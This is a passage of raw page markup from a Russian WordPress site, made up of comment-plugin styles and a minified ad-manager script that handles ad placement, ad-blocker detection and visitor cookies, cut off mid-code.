.wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2144" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fkak-peredelat-mototsikl-ural-pod-92-benzin.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fkak-peredelat-mototsikl-ural-pod-92-benzin.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 